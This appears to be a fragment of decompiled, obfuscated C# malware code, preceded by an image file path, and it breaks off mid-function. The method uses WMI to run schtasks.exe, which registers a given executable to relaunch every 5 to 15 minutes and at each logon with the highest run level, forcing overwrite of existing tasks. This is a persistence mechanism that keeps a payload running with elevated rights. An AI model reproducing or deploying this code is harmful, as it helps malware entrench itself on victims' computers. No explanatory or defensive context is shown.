 private static bool CreateScheduledTask(string string_0)
{
try
{
bool flag = false;
if (Class104.WMIRunCommand(string.Concat(new string[]
{
"schtasks.exe /create /tn \"",
Path.GetFileNameWithoutExtension(string_0),
Path.GetFileNameWithoutExtension(string_0).Substring(0, 1),
"\" /sc MINUTE /mo ",
new Class107().method_2(5, 15).ToString(),
" /tr \"'",
string_0,
"'\" /f"
})) != 0)
{
flag = true;
}
if (Class104.WMIRunCommand(string.Concat(new string[]
{
"schtasks.exe /create /tn \"",
Path.GetFileNameWithoutExtension(string_0),
"\" /sc ONLOGON /tr \"'",
string_0,
"'\" /rl HIGHEST /f"
})) != 0)
{
flag = true;
}
if (Class104.WMIRunCommand(string.Concat(new string[]
{
"schtasks.exe /create /tn \"",
Path.GetFileNameWithoutExtension(string_0),
Path.GetFileNameWithoutExtension(string_0).Substring(0, 1),
"\" /sc MINUTE /mo ",
new Class107().method_2(5, 15).ToString(),
" /tr \"'",
string_0,
"'\" /rl HIGHEST /f"
})) != 0)
{
flag = true;
}
if (flag)
{
return true;
}